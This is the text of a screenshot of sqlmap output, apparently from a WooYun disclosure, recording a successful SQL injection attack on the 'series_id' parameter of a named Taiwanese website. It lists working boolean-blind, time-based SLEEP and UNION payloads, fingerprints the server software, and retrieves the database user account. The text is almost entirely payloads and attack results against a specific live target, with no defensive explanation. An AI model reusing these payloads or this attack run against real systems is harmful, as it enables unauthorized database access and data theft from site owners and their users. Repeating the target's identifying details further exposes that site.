 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: series_id=2 AND 3922=3922
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: series_id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))iOiN)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: series_id=-4923 UNION ALL SELECT NULL,NULL,CONCAT(0x716a707671,0x69
6a5578706369474876,0x716a787671)--
---
[15:31:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:31:34] [INFO] fetching current user
current user:    'etantechadmin@localhost'
[15:31:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.almondcoffee.com.tw'
[*] shutting down at 15:31:34
www.wooyun.org
C:\Python27\sqlmap>